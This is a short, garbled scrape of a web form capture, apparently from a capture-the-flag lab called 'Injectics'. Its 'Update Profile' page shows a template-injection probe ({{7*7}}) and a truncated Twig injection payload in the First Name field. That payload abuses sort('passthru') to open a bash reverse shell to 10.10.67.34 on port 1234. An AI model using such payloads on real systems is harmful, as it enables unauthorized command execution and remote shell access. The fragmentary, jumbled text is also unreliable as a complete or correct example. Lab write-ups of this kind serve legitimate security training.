 Update Profile
Profile updated successfully.
Email superadmin@injectics.thm
First Name {{7*7}}
& /dev/tcp/10.10.67.34/1234 0>&1'","]|sort('passthru')}}" required>
Last Name
Submit